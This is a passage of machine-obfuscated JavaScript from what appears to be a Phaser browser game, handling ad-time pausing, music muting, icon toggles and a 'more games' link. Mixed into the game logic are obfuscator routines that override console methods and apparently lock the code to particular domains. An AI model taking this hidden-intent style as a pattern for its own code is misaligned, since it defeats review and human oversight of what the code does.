_0x1c75ed(_0x1fde9e,_0x4a14c1,_0x33e4ad,_0x2d3bd4,_0x5e745a){return _0x2f706b(_0x1fde9e-0xe0,_0x5e745a,_0x2d3bd4-0x52c,_0x2d3bd4-0x1bc,_0x5e745a-0x4b);}return _0x45aa83[_0x1c75ed(0x912,0xa57,0x77a,0x833,0x5ee)](_0x6fa646,_0x1b1eaf);},'opEcb':_0x45aa83[_0x11e254(0xb60,0x9c6,0x938,0xb6a,0xa7d)],'IULdo':_0x45aa83[_0x2f706b(0x3b5,0x119,0x36b,0x3cf,0xc5)],'NxsBB':function(_0x2305b6){function _0x6f7afd(_0x567d06,_0x59641f,_0x4636d1,_0x583a63,_0x3245a9){return _0x2f706b(_0x567d06-0xde,_0x583a63,_0x3245a9-0x68,_0x583a63-0x1ca,_0x3245a9-0xc0);}return _0x45aa83[_0x6f7afd(0x44d,0x559,0x3ad,0x4eb,0x3c4)](_0x2305b6);}};function _0x5c8806(_0x4fb54b,_0x30f6f2,_0x4fefae,_0x406f98,_0x22aefd){return _0x309e88(_0x4fb54b-0x1b6,_0x30f6f2-0x1e9,_0x4fefae- -0x136,_0x30f6f2,_0x22aefd-0x9f);}function _0x2e2e96(_0x4e108a,_0x1660ce,_0x291d5c,_0x449a6e,_0x275212){return _0x23d488(_0x4e108a-0xc9,_0x1660ce-0x91,_0x291d5c,_0x449a6e-0x125,_0x275212-0x11d);}function _0xec45c4(_0x92be92,_0x101738,_0x160bc5,_0x2a13d1,_0x223fc5){return _0x309e88(_0x92be92-0x171,_0x101738-0xba,_0x101738- -0x1b6,_0x2a13d1,_0x223fc5-0x12a);}function _0x11e254(_0x1aa469,_0x18b911,_0x2c4598,_0x347215,_0x16f070){return _0x29659f(_0x1aa469-0x4c,_0x18b911-0x0,_0x2c4598-0x14e,_0x1aa469,_0x2c4598- -0x66);}if(_0x45aa83[_0x11e254(0x9e1,0x7d0,0x94b,0xbbf,0xbf6)](_0x45aa83[_0x11e254(0x68a,0x3ab,0x5fa,0x3d8,0x5aa)],_0x45aa83[_0x2f706b(0x48a,0x672,0x442,0x555,0x6b0)]))_0x45aa83[_0x2f706b(0x201,0x4a5,0x3db,0x291,0x139)](playSoundEffects,_0x45aa83[_0x5c8806(0x2df,0x2d0,0x355,0x224,0x58a)]);else{var _0x149dd2=_0x5373e1[_0x5c8806(0xb9,0x24e,0x1df,0xc4,-0xe2)][_0x2f706b(0x1b3,0x74,0xf7,0x20,0x7f)]('|'),_0xa4508d=-0x71*-0x56+0xa4*0x1b+-0x3742;while(!![]){switch(_0x149dd2[_0xa4508d++]){case'0':var _0x248c01;continue;case'1':var _0x345f68=_0x248c01[_0xec45c4(0x185,0x16a,0x212,0x3cc,0x34f)+'le']=_0x248c01[_0x5c8806(-0xc6,0x48b,0x1ea,0x2bc,0x337)+'le']||{};continue;case'2':var _0x105ace=[UfarAM[_0x5c8806(-0x25e,-0x181,-0x6,0x2e,0x69)],UfarAM[_0xec45c4(-0x47a,-0x20f,-0x41a,-0x3a9,-0x2a5)],UfarAM[_0xec45c4(-0x228,-0x39,-0x1ef,0x138,0x91)],UfarAM[_0x2e2e96(0xc2,0x359,0x36c,0x318,0x307)],UfarAM[_0xec45c4(0x4b6,0x2fe,0x2f6,0xa1,0x323)],UfarAM[_0x11e254(0x3db,0x339,0x3fd,0x17a,0x1fa)],UfarAM[_0x5c8806(-0x121,0x1ce,0x9f,-0x1e5,-0x142)]];continue;case'3':for(var _0x1f849b=0x1d2*-0xb+-0xb*-0x1bb+-0x1*-0xfd;UfarAM[_0x5c8806(-0x19c,-0x272,-0x1c,-0x29a,0x0)](_0x1f849b,_0x105ace[_0xec45c4(0x2b9,0x22f,-0x93,0x334,0x48d)+'h']);_0x1f849b++){var _0x4fd04a=UfarAM[_0x2e2e96(0x17f,0x418,0x4e2,0x3b4,0x6bb)][_0xec45c4(-0x264,-0x134,-0x397,-0x259,-0x2bb)]('|'),_0x4cb10b=0xace+-0x26*-0xff+-0x30a8;while(!![]){switch(_0x4fd04a[_0x4cb10b++]){case'0':_0x15c104[_0xec45c4(0x82,0x156,0x17e,-0x43,0x395)+_0x2f706b(0x1f,0x7,0x298,0x105,0x3b6)]=_0x37b239[_0x11e254(0x538,0x8a5,0x767,0x910,0x8f8)+_0x11e254(0x8b1,0x3b3,0x67e,0x68d,0x42d)][_0x2f706b(0x28b,0x372,0x340,0x506,0x36e)](_0x37b239);continue;case'1':_0x345f68[_0x15b806]=_0x15c104;continue;case'2':var _0x15b806=_0x105ace[_0x1f849b];continue;case'3':var _0x37b239=_0x345f68[_0x15b806]||_0x15c104;continue;case'4':var _0x15c104=_0x2d8815[_0x2e2e96(0x5cd,0x30e,0x3a1,0x3f9,0x200)+_0x11e254(0x9a8,0x6dd,0x7d1,0x5d6,0x818)+'r'][_0xec45c4(-0x2ab,-0xed,0x140,0x153,-0x1f5)+_0x5c8806(0x359,-0x61,0x17e,0x2c5,0x312)][_0x2e2e96(0x408,0x372,0x425,0x4ac,0x466)](_0xfd68df);continue;case'5':_0x15c104[_0x5c8806(-0x236,-0x1e4,-0x143,-0x169,-0x45)+_0x11e254(0x98a,0xb3f,0x91a,0xbaf,0xaba)]=_0x2fef66[_0x2f706b(0x326,0x46a,0x340,0x4bd,0xa6)](_0x320f07);continue;}break;}}continue;case'4':try{var _0x4b7411=UfarAM[_0x5c8806(0x3e7,0x2eb,0x3cd,0x22b,0x48e)](_0x32848c,UfarAM[_0xec45c4(0x17a,-0xb,-0x18d,0x1c6,0x13c)](UfarAM[_0x11e254(0x206,0x4e5,0x482,0x654,0x459)](UfarAM[_0xec45c4(0x2f5,0x29c,0x51c,0x4db,0x21)],UfarAM[_0x2f706b(0x404,0x1e4,0x310,0x415,0x14c)]),');'));_0x248c01=UfarAM[_0xec45c4(-0x38,0x1b,0x2d,-0x126,-0x228)](_0x4b7411);}catch(_0x250e11){_0x248c01=_0x11c8ae;}continue;}break;}}});function _0x2a42e4(_0x3fe48c,_0x23eb06,_0x290404,_0x4d8777,_0x4a05b3){return _0x5d82a5(_0x3fe48c-0x25,_0x23eb06-0x1dc,_0x290404-0x8b,_0x4d8777,_0x3fe48c-0x1f2);}moregames_back['on'](_0x45aa83[_0x29659f(0x9ae,0x6d1,0x90f,0x4ee,0x735)],function(_0x34e21f){function _0x11579b(_0x1fcb13,_0x2d2b10,_0xa62122,_0x1e4b1b,_0x4405d5){return _0x309e88(_0x1fcb13-0x1cd,_0x2d2b10-0x1b7,_0xa62122-0x116,_0x4405d5,_0x4405d5-0xef);}function _0x3550d2(_0x43ee29,_0x29be00,_0x4b8d0e,_0x112577,_0x62ba57){return _0x2a42e4(_0x4b8d0e-0x30f,_0x29be00-0x13,_0x4b8d0e-0x138,_0x29be00,_0x62ba57-0x129);}function _0x2e5c72(_0x26ef43,_0x33d8f2,_0x1eec5e,_0x32cc32,_0x3a5cb6){return _0x29659f(_0x26ef43-0x1d2,_0x33d8f2-0xee,_0x1eec5e-0x195,_0x33d8f2,_0x3a5cb6- -0x5e4);}function _0x5c6c03(_0x3edf7b,_0x4ba6b8,_0x589f54,_0x3e9905,_0x4f7bed){return _0x29659f(_0x3edf7b-0x197,_0x4ba6b8-0x19d,_0x589f54-0x92,_0x589f54,_0x4ba6b8- -0x1b7);}function _0xa93042(_0x46d31d,_0x2b570b,_0x345889,_0x269721,_0x3f71ba){return _0x29659f(_0x46d31d-0xbd,_0x2b570b-0x91,_0x345889-0x9c,_0x46d31d,_0x3f71ba- -0x11c);}if(_0x45aa83[_0x11579b(0x3ac,0x765,0x606,0x3fc,0x3ad)](_0x45aa83[_0x2e5c72(0x413,0x23d,0x1d6,0x44e,0x277)],_0x45aa83[_0x5c6c03(0x779,0x6a4,0x757,0x7e7,0x8b3)]))return pLcTkp[_0x5c6c03(0x545,0x792,0x53b,0x684,0x6a1)](_0x29305b,_0x2ca643,_0x2abc83,_0x34e7a7);else _0x45aa83[_0xa93042(0x5dc,0x7c8,0x76d,0x8ea,0x6d0)](openUrl,mGamesLink);});}var stopAction=![],wasMuted=![];function muteAd(_0x256164){var _0x5879b2={'nXRov':_0x177585(0x3bc,0x171,0x3fa,0x1c9,0x374)+_0x177585(0x4ad,0x14a,0x127,0x2e8,0x205)+'t','ecSYh':_0x177585(0x3df,0x44a,0x32,0x1c9,-0x81)+'6','OhCVJ':function(_0x240d57,_0x4291d5){return _0x240d57(_0x4291d5);},'oVZub':function(_0x2363ad,_0x4cf82d){return _0x2363ad+_0x4cf82d;},'MNSjR':_0x4ae3ce(0xa3b,0x7f2,0x5c5,0x864,0xa0d)+_0x177585(0x4c0,0x5da,0x28f,0x403,0x1c3)+_0x50ed51(0x5f7,0x203,0x54b,0x48c,0x512)+_0x177585(0x2d2,0x12f,0x338,0xdc,0x27a),'BRqnN':_0x50ed51(0x3f7,0x25f,0x51f,0x50f,0x31a)+_0x5bb956(0x113,-0x392,-0xd7,-0x23d,-0x351)+_0x177585(0x58f,0x7de,0x34c,0x5fa,0x3c5)+_0x177585(0xba,0x2e8,0x528,0x2da,0x87)+_0x4ae3ce(0x6ae,0x6bb,0xb38,0x943,0xb5a)+_0x5bb956(0x6f,0x31c,0x2ce,0x4e7,0x4f7)+'\x20)','kViOV':function(_0x3e8306){return _0x3e8306();},'ZqJjg':function(_0xfe6467){return _0xfe6467();},'OHUri':_0x29c352(0x4c6,0x27e,0x297,0x295,-0x21)+'8','ITolF':_0x4ae3ce(0x354,0x231,0x45d,0x3d9,0x435),'dGAmo':_0x4ae3ce(0x61a,0x449,0x201,0x449,0x510)+_0x50ed51(-0x2c8,0x1dd,0x15b,-0x3a,0x283),'hbPmD':function(_0x48b7d1,_0x563ff4){return _0x48b7d1===_0x563ff4;},'KJZto':_0x177585(0x140,0x3c7,0x140,0x176,0x307),'iPOzw':_0x177585(0x341,0x551,0x799,0x5b5,0x605)+_0x177585(0x24a,0x349,0x333,0xc9,0x1c4),'HwLpX':function(_0x51a059,_0x1519fc){return _0x51a059!==_0x1519fc;},'mMTdp':_0x29c352(0x559,0x7de,0x259,0x519,0x514),'dBRhs':_0x50ed51(0x287,0x6b9,0x32f,0x4e1,0x5eb),'xXPZT':function(_0x58154c,_0x2d7cbe){return _0x58154c===_0x2d7cbe;},'lJmoK':_0x50ed51(0x10d,0xce,0x220,0x119,-0x90),'qlxAP':_0x50ed51(0x80,0x30f,-0x4a,0x261,0x329)+_0x5bb956(0x3d5,0x81,0x2bc,0x44b,0x10a)+'e','Fmvxx':_0x29c352(0x5fa,0x3c4,0x178,0x40c,0x24a)+_0x5bb956(-0x111,0x7b,0x63,-0x149,-0x269)+_0x4ae3ce(0x263,0x4b0,0x539,0x417,0x46c)+'e','fbold':function(_0x36307e,_0xf48231){return _0x36307e&&_0xf48231;},'BssBX':_0x5bb956(0x3d0,0x3ec,0x173,-0xb1,0x317),'DZXtH':function(_0x4f5657){return _0x4f5657();},'mgXBZ':function(_0x2f8cac,_0x54e0b2){return _0x2f8cac===_0x54e0b2;},'OhOJo':_0x177585(0x26c,0xb0,0x46a,0x208,-0x34),'EKMol':function(_0x2200e2){return _0x2200e2();},'OLleO':function(_0x44e13c,_0xe3dfe3){return _0x44e13c&&_0xe3dfe3;},'NszWC':function(_0x186890,_0x47c850){return _0x186890===_0x47c850;},'VshRC':_0x5bb956(0x3d9,0x26,0x209,0x38e,0x6a),'VWawa':_0x29c352(0x747,0x7cd,0x3f2,0x6b5,0x4ad)};function _0x177585(_0x59f50e,_0x314222,_0x5eca06,_0x1fb206,_0x2eaa22){return _0x364691(_0x59f50e,_0x314222-0x37,_0x1fb206-0x273,_0x1fb206-0x14d,_0x2eaa22-0x1aa);}if(!stopAction){if(_0x5879b2[_0x4ae3ce(0x6aa,0x542,0x6db,0x721,0x4d8)](_0x5879b2[_0x29c352(0x118,0xcb,0x466,0x29d,0x3df)],_0x5879b2[_0x5bb956(0x189,-0x9a,0x15,0x0,0x264)])){var _0x17ba7f=_0x5879b2[_0x29c352(0x1de,0x1de,-0x22,0x15f,0x39c)][_0x50ed51(-0x51,0x2b2,-0x3b,0xaa,0x233)]('|'),_0x2eb6fc=-0x1dde+0x1*0xdbb+0x1023;while(!![]){switch(_0x17ba7f[_0x2eb6fc++]){case'0':stopActionGraphics[_0x5bb956(0x1b0,0x20f,0x55,0x26a,-0xb6)+_0x177585(-0x151,0x75,0x199,0x6f,-0x143)](0x24b*-0xb+-0xb33*0x2+0xa7*0x49,-0x1454+-0xb50+0x1fa4,0x21b7+0x1349+-0x2f88,0x1a1f+0x2534+-0x3cfb);continue;case'1':stopActionGraphics=game[_0x5bb956(-0xf,0x242,0x257,0x19b,0x356)][_0x29c352(0x51f,0x5ee,0x722,0x4df,0x6c2)+'s'][pageNo][_0x50ed51(0x6f1,0x517,0x3a2,0x428,0x27c)][_0x29c352(0x95d,0x680,0x868,0x6c5,0x825)+_0x4ae3ce(0x723,0xb92,0x9ca,0x90e,0x64d)]();continue;case'2':stopActionGraphics[_0x29c352(0x6ec,0x448,0x4be,0x4e2,0x4a2)+_0x177585(0x38c,0x679,0x591,0x515,0x654)+_0x5bb956(0x10f,-0x1,0x130,0x380,0x151)](new Phaser[(_0x50ed51(0x1d0,0x3b8,-0xf6,0xf0,0xd7))][(_0x50ed51(0x576,0x22f,0x3c1,0x3d9,0x19d))+(_0x5bb956(0x15d,0x2f7,0x38b,0x4be,0x540))](-0x1501+0x15b9+-0xb8,-0x83*-0x3e+0x1278+-0x32*0x101,0x1fea*-0x1+0x20c6+0x49c,0x1208+0x533*-0x1+0x37f*-0x3),Phaser[_0x50ed51(0x29e,-0x18d,0x2c8,0xf0,0x168)][_0x5bb956(0x1c1,0x23a,0x2f0,0x51f,0x134)+_0x177585(0x493,0x28c,0x7fc,0x547,0x6eb)][_0x29c352(0x848,0x53f,0x4e8,0x592,0x7c4)+_0x29c352(0x512,0x148,0x589,0x2e2,0x56b)]);continue;case'3':stopAction=!![];continue;case'4':stopActionGraphics[_0x177585(0x5be,0x3a7,0x3b6,0x577,0x68a)+_0x5bb956(-0x116,-0x64,0x187,0x1c8,0x251)](-0x1*0xc27853+-0x1ac0d0*-0x3+-0x29cd*-0x5df,0x1eb8+0x101d+-0x2ed5);continue;}break;}}else _0x386785[_0x29c352(0x325,0x600,0x575,0x4df,0x4b3)][_0x29c352(0x5cd,0x578,0x269,0x4d0,0x6fa)](_0x5879b2[_0x4ae3ce(0x7b0,0xab2,0xac5,0x94a,0xbd2)]),_0x18d5e7[_0x5bb956(0x2d4,0xf7,0x257,0x208,0x2eb)][_0x50ed51(0x2c9,0x1a2,-0x1e,0x214,0x465)](_0x5879b2[_0x4ae3ce(0x3b1,0x538,0x622,0x44c,0x44a)]);}else{if(_0x5879b2[_0x29c352(-0x8b,0x280,0x1b2,0x13e,0x7e)](_0x5879b2[_0x177585(0xea,0x84,0x301,0xdd,0x88)],_0x5879b2[_0x177585(-0x100,0x2c5,-0x37,0x6c,0x1ea)]))stopAction=![],stopActionGraphics[_0x177585(0x43b,0x334,0x5c9,0x44b,0x3c6)]();else{var _0x59a77a;try{_0x59a77a=ffPuLy[_0x29c352(0x3c2,0x2e4,0x228,0x2b2,0x330)](_0x1874b8,ffPuLy[_0x5bb956(0x1d2,0x1fd,0x2b8,0x245,0x3ea)](ffPuLy[_0x5bb956(0x43c,0x166,0x2b8,0x2aa,0x3c0)](ffPuLy[_0x5bb956(-0x1bb,0x1ab,-0xbc,-0x125,-0x2c6)],ffPuLy[_0x50ed51(0x12d,0x92,-0xd8,0x13b,0x3f3)]),');'))();}catch(_0x2217b4){_0x59a77a=_0x97d64d;}return _0x59a77a;}}_0x256164&&(_0x5879b2[_0x4ae3ce(0x5ab,0x5c5,0x754,0x5f5,0x88e)](_0x5879b2[_0x29c352(0x162,0xc1,0x111,0x2fc,0x50e)],_0x5879b2[_0x5bb956(0x20c,-0x10c,0x74,0xa7,-0x1ea)])?wasMuted=isMuted:ffPuLy[_0x5bb956(-0x19d,-0x21d,-0x3d,-0x1f6,-0xac)](_0x37c30a));function _0x50ed51(_0x39e2be,_0x965485,_0x412cdc,_0x533222,_0x32c115){return _0x30a822(_0x965485,_0x533222- -0x223,_0x412cdc-0x1eb,_0x533222-0x1a4,_0x32c115-0x7b);}function _0x29c352(_0x119e2f,_0x413b55,_0x29a7e5,_0x45ecac,_0x1a39d5){return _0x1df136(_0x119e2f-0x128,_0x29a7e5,_0x45ecac-0x382,_0x45ecac-0x185,_0x1a39d5-0x1af);}console[_0x50ed51(0x36a,0x50a,0x31c,0x34c,0x239)](_0x5879b2[_0x50ed51(-0x10d,-0xcf,-0x2a6,-0x14,0x27a)],_0x256164,_0x5879b2[_0x5bb956(0x4b,0x34f,0x124,0x168,0x30d)],wasMuted);function _0x4ae3ce(_0x130f82,_0x5afb29,_0x319985,_0xe8989,_0x3ee2bb){return _0x364691(_0x3ee2bb,_0x5afb29-0x3a,_0xe8989-0x5d6,_0xe8989-0x9c,_0x3ee2bb-0x39);}if(_0x5879b2[_0x50ed51(0x6f1,0x541,0x6db,0x512,0x698)](_0x256164,!isMuted)){if(_0x5879b2[_0x29c352(0x4cd,0x2f5,0x1d8,0x35e,0x476)](_0x5879b2[_0x50ed51(0x1df,0x373,0x420,0x2d5,0x2ed)],_0x5879b2[_0x50ed51(0x4ca,0x61,0x31f,0x2d5,0x2f4)])){wasMuted=![],_0x5879b2[_0x50ed51(0x124,0x48,0x3ba,0x188,0x430)](muteFun);return;}else _0x5879b2[_0x5bb956(0x559,0x20c,0x29f,-0x4,0x19f)](_0x1af1cf);}function _0x5bb956(_0x5b858b,_0xf5fc09,_0x2be487,_0x30359d,_0xe76b90){return _0x364691(_0x5b858b,_0xf5fc09-0x175,_0x2be487-0xb7,_0x30359d-0xb,_0xe76b90-0x2b);}if(_0x5879b2[_0x4ae3ce(0x6cf,0x9fc,0x9c4,0x948,0x787)](!_0x256164,!wasMuted)){if(_0x5879b2[_0x29c352(-0xff,-0x5b,0x237,0x17b,0x2ad)](_0x5879b2[_0x177585(0x33c,-0x1d,0x22f,0x81,-0xc8)],_0x5879b2[_0x29c352(-0x127,0x98,-0x104,0x14d,0x6a)])){wasMuted=![],_0x5879b2[_0x50ed51(0x122,0x3c3,0x6f,0x1d5,0x2ef)](muteFun);return;}else _0x17c695[_0x4ae3ce(0x63c,0x742,0x6b5,0x776,0x538)][_0x29c352(0x3a8,0x522,0x5e0,0x4d0,0x400)](_0x5879b2[_0x177585(0x224,0x644,0x6cf,0x454,0x30e)]),_0x3da891[_0x177585(0x66d,0x5b1,0x66f,0x413,0x65b)][_0x4ae3ce(0x5e7,0x3c4,0x3a2,0x64a,0x56f)](_0x5879b2[_0x29c352(0x53a,0x65d,0x387,0x443,0x5b2)]);}_0x5879b2[_0x5bb956(0x434,0x18c,0x3e8,0x5bf,0x266)](_0x256164,isMuted)&&(_0x5879b2[_0x50ed51(0x217,0x63f,0x521,0x483,0x714)](_0x5879b2[_0x29c352(0x3b3,0x2ad,0x2f2,0x207,0x7e)],_0x5879b2[_0x50ed51(-0x296,-0x209,0x261,-0x1b,-0x21a)])?(_0x45c997[_0x177585(0x4ef,0x185,0x392,0x413,0x1be)][_0x177585(0x227,0x353,0x199,0x404,0x34f)](_0x5879b2[_0x29c352(0x2e4,0x76a,0x687,0x520,0x612)]),_0x67039d[_0x50ed51(0x5fb,0x265,0x15f,0x340,0x225)][_0x177585(0x3db,0x2ff,0x4e3,0x2e7,0x250)](_0x5879b2[_0x29c352(0x777,0x662,0x36c,0x5c0,0x380)])):wasMuted=!![]);}function muteFun(){function _0x599825(_0x144249,_0x2a72a4,_0x35a874,_0x319cf4,_0x24fa03){return _0x384839(_0x144249-0xfe,_0x2a72a4-0x56f,_0x35a874-0x157,_0x319cf4-0xfb,_0x144249);}function _0x589446(_0x446d57,_0xdbeaad,_0x35d5c9,_0x48a510,_0x2a9ba8){return _0x30a822(_0x446d57,_0x2a9ba8-0x1ad,_0x35d5c9-0x2a,_0x48a510-0x5b,_0x2a9ba8-0xe1);}function _0x75c069(_0x10b465,_0x55b3d6,_0x48f887,_0x1b0327,_0x3a7329){return _0x384839(_0x10b465-0x1e0,_0x1b0327-0x3ef,_0x48f887-0x155,_0x1b0327-0x19e,_0x10b465);}function _0x2fa897(_0x574202,_0x1d7cbc,_0x4bfabc,_0x535cbc,_0x2daacb){return _0x30a822(_0x574202,_0x1d7cbc- -0x96,_0x4bfabc-0x4f,_0x535cbc-0x15d,_0x2daacb-0x85);}var _0x182d9d={'iMLht':_0x75c069(0x7b4,0x895,0x58f,0x5d7,0x3fb)+_0x75c069(0x8d3,0x7fb,0x617,0x76e,0x4ba)+_0x75c069(0x938,0x594,0x4a1,0x6d8,0x601),'XwhvJ':function(_0x32dcca,_0x3ff17f){return _0x32dcca!==_0x3ff17f;},'rNAqu':_0x75c069(0xa0d,0x901,0x8ca,0x7f1,0x747),'vmzdH':function(_0x24d970,_0x32e0a5){return _0x24d970(_0x32e0a5);},'VzcNT':_0x589446(0x899,0x8b5,0x97b,0x9ca,0x77c),'BfqbW':function(_0x2849c4,_0x5d376a){return _0x2849c4===_0x5d376a;},'rJJzs':_0x1c85d9(0x5c8,0x6b7,0x844,0x52f,0x680)+_0x75c069(0x382,0x33e,0x493,0x5b5,0x339),'GQOgs':function(_0x58e4f8,_0x5b7489){return _0x58e4f8===_0x5b7489;},'JERMP':function(_0x394b1c,_0x264c7f){return _0x394b1c>_0x264c7f;},'pmMrR':_0x1c85d9(0x725,0x4f3,0x8d2,0x5da,0x544),'ugFWk':_0x2fa897(0x52c,0x676,0x690,0x3cd,0x431),'BOJYm':_0x599825(0x90e,0x7ea,0x9c5,0x76e,0x591)+_0x75c069(0x46e,0x4f8,0x607,0x37f,0x13c),'EQeyl':_0x2fa897(0x872,0x636,0x596,0x615,0x8be),'YQYsb':_0x2fa897(0x650,0x5c2,0x815,0x641,0x5df),'iApHh':_0x1c85d9(0xa0c,0x7fb,0x970,0x83c,0x793)+_0x75c069(0x691,0x66d,0x23b,0x4bd,0x4fa)};function _0x1c85d9(_0x27a3a5,_0xec7773,_0xbc7682,_0x4b23e6,_0x5aaee9){return _0x384839(_0x27a3a5-0x1e5,_0x27a3a5-0x56b,_0xbc7682-0x166,_0x4b23e6-0x1cb,_0xbc7682);}if(_0x182d9d[_0x1c85d9(0x53e,0x56b,0x60b,0x559,0x639)](pageNo,0xb*0x151+-0x964*-0x2+-0x2142)){if(_0x182d9d[_0x1c85d9(0x9fe,0xb97,0x820,0xa6a,0xb0c)](_0x182d9d[_0x75c069(0x837,0x378,0x8e6,0x62c,0x433)],_0x182d9d[_0x1c85d9(0x7a8,0x542,0x650,0x89a,0x876)])){var _0x7485f=_0x182d9d[_0x75c069(0x526,0x6f7,0x756,0x5e9,0x3a2)][_0x599825(0x758,0x5b3,0x596,0x4d5,0x6c2)]('|'),_0x37b050=0x237a+0x2084+-0x43fe;while(!![]){switch(_0x7485f[_0x37b050++]){case'0':_0x1dd94f[_0x1c85d9(0x5ab,0x7d4,0x2e2,0x807,0x852)]=-0x2112+-0x1a5a*-0x1+0x6b8;continue;case'1':_0xbc013e[_0x589446(0x948,0x87d,0x8be,0x71e,0x7bd)+_0x75c069(0x284,0x669,0x59b,0x4d1,0x781)](0x15*0x33+-0xd33+-0x1*-0x905);continue;case'2':_0x182d9d[_0x75c069(0x5fa,0xa9f,0xafa,0x882,0x5f5)](_0x5a3825,_0x387f31)&&(_0x36dfed[_0x1c85d9(0x836,0x9a3,0x8ba,0xa2a,0x722)](),_0x5eabe6[_0x1c85d9(0x836,0xa25,0x90e,0x58a,0xa82)]());continue;case'3':var _0x54002a={};_0x54002a[_0x2fa897(0xff,0x316,0x2ca,0x3ab,0x4d4)]=_0x46724a,_0x54002a[_0x1c85d9(0x946,0xbf3,0x6ca,0x810,0xb62)+_0x589446(0x555,0x420,0x270,0x3de,0x533)]=_0x2f262c,_0x54002a[_0x75c069(0x586,0xa52,0x95e,0x7ca,0x823)+_0x589446(0x632,0x7fe,0x5e7,0x7c0,0x66b)+_0x75c069(0x63f,0xa1d,0xa2d,0x804,0x9bf)]=this,_0x3e5759=_0x790fc4[_0x589446(0x54f,0x5e0,0x5d8,0x649,0x710)][_0x75c069(0x47c,0x5a2,0x75a,0x6c9,0x836)+'s'][_0x3e402e][_0x2fa897(0x8a,0x33a,0x1a5,0x4a5,0x472)][_0x2fa897(0x2f7,0x1be,0x2c3,0x3b7,0x2ef)+_0x75c069(0x337,0x4bd,0x722,0x5c4,0x334)](_0x54002a);continue;case'4':var _0x4c4738={};_0x4c4738[_0x2fa897(0x2ca,0x233,0x32,0x1f3,0x3bd)]=0x1e,_0x4c4738[_0x599825(0x290,0x54d,0x67c,0x367,0x30d)]=_0x182d9d[_0x599825(0x869,0x809,0x84e,0x7e6,0xacb)],_0x4c4738[_0x75c069(0x3d0,0x16f,0x5b4,0x387,0x45c)+_0x1c85d9(0x50a,0x6c6,0x6c5,0x621,0x7c2)]=0x190,_0x4c4738[_0x75c069(0xa08,0x8a1,0x7fe,0x84b,0xae7)+'t']=0x1,_0x4c4738[_0x599825(0x7bd,0x91a,0xafe,0x9a5,0x9c6)]=!![];var _0x2288bc={};_0x2288bc[_0x75c069(0x1f6,0x55e,0x3dd,0x483,0x72a)+'ts']=_0x1b8ec3,_0x2288bc[_0x2fa897(0x5cb,0x624,0x5e1,0x7f6,0x646)+'s']=[_0x4c4738],_0x52c865=_0x19b7f8[_0x599825(0xab6,0x849,0x741,0x61e,0x680)][_0x1c85d9(0x845,0x7c3,0x699,0x9db,0x791)+'s'][_0x2e6473][_0x589446(0x865,0xa6b,0x7dd,0xac6,0x867)+'s'][_0x75c069(0xbd,0x324,0x375,0x380,0x634)+_0x1c85d9(0x721,0x7f2,0x769,0x6f0,0x6c5)](_0x2288bc);continue;case'5':_0x4ddb7a[_0x589446(0x551,0xa72,0x955,0x579,0x7bd)+_0x599825(0x6aa,0x651,0x732,0x5ec,0x423)](-0x89*-0x19+0x1868+-0x25c8);continue;case'6':_0x54b23b[_0x1c85d9(0x5ab,0x43a,0x56f,0x413,0x737)]=0x299*-0xa+0x1*0x4ee+-0x1c1*-0xc;continue;}break;}}else{if(!isMuted){if(_0x182d9d[_0x1c85d9(0x9fe,0x8cd,0xc50,0x912,0x917)](_0x182d9d[_0x2fa897(0x55f,0x62f,0x503,0x510,0x677)],_0x182d9d[_0x2fa897(0x6f9,0x62f,0x678,0x441,0x3b2)])){if(_0x25dca3)return _0x144738;else FQyhzy[_0x75c069(0x58a,0x6a6,0x86b,0x6fa,0x4b8)](_0x209ce7,-0x1529+0x1a2a+-0x501);}else{var _0x24c76e=_0x182d9d[_0x2fa897(0x245,0x358,0x2ec,0x292,0x25b)][_0x589446(0x61c,0x371,0x693,0x4d7,0x47a)]('|'),_0x5742ab=-0x4b8*0x6+-0x1*-0x517+-0x1d*-0xcd;while(!![]){switch(_0x24c76e[_0x5742ab++]){case'0':music[_0x1c85d9(0x897,0x9a1,0x74c,0x9e5,0x9db)]=!![];continue;case'1':unmute_icon[_0x1c85d9(0x777,0x8da,0x763,0x6a4,0x97e)+'le']=![];continue;case'2':music[_0x75c069(0x685,0x5f5,0x2a6,0x3bd,0x55e)]();continue;case'3':mute_icon[_0x589446(0x746,0x85f,0x545,0x5f6,0x642)+'le']=!![];continue;case'4':isMuted=!![];continue;}break;}}}else{if(_0x182d9d[_0x1c85d9(0x9fe,0xbed,0x7d3,0x8e5,0x7ea)](_0x182d9d[_0x599825(0x5e8,0x895,0x850,0xa1c,0x6be)],_0x182d9d[_0x589446(0x435,0x791,0x431,0x5f5,0x618)])){var _0x5b7c3b=_0x182d9d[_0x2fa897(0x5a4,0x4ce,0x3c6,0x653,0x77c)][_0x599825(0x7ea,0x5b3,0x31d,0x695,0x628)]('|'),_0xd5ba71=0x173*0xb+0x45d*-0x3+0x49*-0xa;while(!![]){switch(_0x5b7c3b[_0xd5ba71++]){case'0':mute_icon[_0x75c069(0x7ec,0x626,0x7e1,0x5fb,0x750)+'le']=![];continue;case'1':music[_0x2fa897(0x19e,0x15e,0x2e9,0x3e3,0x12f)+'e']();continue;case'2':isMuted=![];continue;case'3':unmute_icon[_0x599825(0x87e,0x77b,0x77b,0xa35,0x4d9)+'le']=!![];continue;case'4':music[_0x75c069(0x61e,0x9d5,0x60f,0x71b,0x941)]=![];continue;}break;}}else{let _0x591c72=_0x5402d5[_0x75c069(0x539,0x382,0x76d,0x5b0,0x5b1)+_0x2fa897(-0xd8,0x192,0x31a,0x11,0x18f)][_0x75c069(0x454,0x44b,0x250,0x36d,0x520)][_0x1c85d9(0x5af,0x63e,0x770,0x35e,0x6f6)](_0x182d9d[_0x589446(0x27b,0x1bb,0x5fe,0x554,0x416)])[-0x1f05+-0x17a2+0x36a8][_0x599825(0x312,0x5b3,0x56a,0x4d8,0x768)]('/')[0x103+-0x4*-0x3fe+-0x10fb];if(_0x182d9d[_0x2fa897(0x3fc,0x63a,0x51e,0x61f,0x50d)](typeof _0x354065,_0x182d9d[_0x75c069(0x472,0x56a,0x52e,0x6da,0x8c2)])||_0x182d9d[_0x1c85d9(0x8a1,0x8c3,0x9d6,0x789,0x9ba)](_0x3af41c[_0x75c069(0x649,0x799,0x765,0x4e5,0x3d5)+'Of'](_0x591c72),-(-0x11d0+-0x1c48+0x1*0x2e19))){let 